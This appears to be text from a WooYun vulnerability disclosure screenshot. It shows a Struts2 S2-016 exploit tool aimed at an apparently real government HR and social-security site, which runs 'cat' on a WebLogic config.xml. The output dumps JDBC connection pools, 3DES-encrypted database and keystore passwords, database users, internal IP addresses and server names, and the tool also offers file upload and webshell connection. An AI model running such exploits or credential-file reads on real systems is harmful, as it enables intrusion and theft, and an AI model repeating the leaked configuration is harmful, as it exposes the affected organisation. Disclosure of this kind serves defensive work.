 菊花: https://gr.cdhrss.gov.cn:442/cdwsjb/indexAction.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-0
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: cat /bea/user_projects/domains/cdld/config.xml
DriverName="oracle.jdbc.xa.client.OracleXADataSource"
InitialCapacity="5" MaxCapacity="40" Name="31SBXA"
PasswordEncrypted="{3DES}r+vW/7CVYDEACXPCUMZ+EWoL3jwBpkMy"
Properties="user=cdsi2" StatementCacheSize="200"
SupportsLocalTransaction="true"
Targets="cxjmserver_1, cxjmserver_2, cxjmserver_3, cxjmserver_4, cxjmserver_5, cxjmserver_6, cxjmserver_7, cxj
, sbserver3, sbserver4, sbserver5, sbserver6, sbserver7, sbserver8, zbserver1, zbserver2, zbserver3, zbserver4"
TestConnectionsOnCreate="true" TestConnectionsOnRelease="true"
TestConnectionsOnReserve="true" TestFrequencySeconds="120"
TestTableName="SQL SELECT 1 FROM DUAL" URL="jdbc:oracle:thin:@10.163.31.61:1521:cdld2"/>
<JDBCConnectionPool CapacityIncrement="5"
DriverName="oracle.jdbc.OracleDriver" InitialCapacity="5"
MaxCapacity="40" Name="31SB"
PasswordEncrypted="{3DES}r+vW/7CVYDEACXPCUMZ+EWoL3jwBpkMy"
Properties="user=cdsi2" StatementCacheSize="200"
Targets="cxjmserver_1, cxjmserver_2, cxjmserver_3, cxjmserver_4, cxjmserver_5, cxjmserver_6, cxjmserver_7, cxj
, sbserver3, sbserver4, sbserver5, sbserver6, sbserver7, sbserver8, zbserver1, zbserver2, zbserver3, zbserver4"
TestConnectionsOnCreate="true" TestConnectionsOnRelease="true"
TestConnectionsOnReserve="true" TestFrequencySeconds="120"
TestTableName="SQL SELECT 1 FROM DUAL" URL="jdbc:oracle:thin:@10.163.31.60:1521:cdld1"/>
<JDBCTxDataSource JNDIName="cdsi2DSXA" Name="31XA_CDSI2"
PoolName="31SBXA"
Targets="cxjmserver_1, cxjmserver_2, cxjmserver_3, cxjmserver_4, cxjmserver_5, cxjmserver_6, cxjmserver_7, cxj
, sbserver3, sbserver4, sbserver5, sbserver6, sbserver7, sbserver8, zbserver1, zbserver2, zbserver3, zbserver4"/>
<JDBCDataSource JNDIName="cdsi2DS" Name="31_CDSI2" PoolName="31SB"
Targets="cxjmserver_1, cxjmserver_2, cxjmserver_3, cxjmserver_4, cxjmserver_5, cxjmserver_6, cxjmserver_7, cxj
, sbserver3, sbserver4, sbserver5, sbserver6, sbserver7, sbserver8, zbserver1, zbserver2, zbserver3, zbserver4"/>
<Server
CustomIdentityKeyStoreFileName="/bea/weblogic81/server/lib/serversc.jks"
CustomIdentityKeyStorePassPhraseEncrypted="{3DES}arKbl6oZ1iQ="
CustomIdentityKeyStoreType="jks"
CustomTrustKeyStoreFileName="/bea/weblogic81/server/lib/cdldbzsc.jks"
CustomTrustKeyStorePassPhraseEncrypted="{3DES}arKbl6oZ1iQ="
CustomTrustKeyStoreType="jks" ExpectedToRun="false"
KeyStores="CustomIdentityAndCustomTrust"
ListenAddress="10.163.26.66" ListenPort="7061"
www.wooyun.org